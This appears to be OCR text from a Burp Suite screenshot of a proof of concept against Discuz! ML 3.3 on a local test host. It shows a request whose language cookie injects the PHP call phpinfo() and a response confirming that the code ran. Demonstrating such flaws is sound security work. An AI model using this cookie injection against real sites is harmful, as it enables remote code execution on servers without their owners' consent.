 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Software Vulnerability Scanner Authz CO2 JSON Beautifier AuthMatrix
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /discuz!ml3.3/upload/home.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: KMsD_2132_saltkey=nk500KoH; KMsD_2132_lastvisit=1563254202;
KMsD_2132_sid=RM6sSw; KMsD_2132_lastact=1563258228%09home.php%09misc;
KMsD_2132_home_readfeed=1563258227; KMsD_2132_language=sc'.phpinfo().';
KMsD_2132_sendmail=1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 5.6.27
System Windows NT A013474-N
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 201
Architecture x86
Configure Command cscript /nologo configure
"--without-mssql" "--witho
"--with-pdo-oci=c:\php-s
"--with-oci8-12c=c:\php-s
"--enable-com-dotnet=sha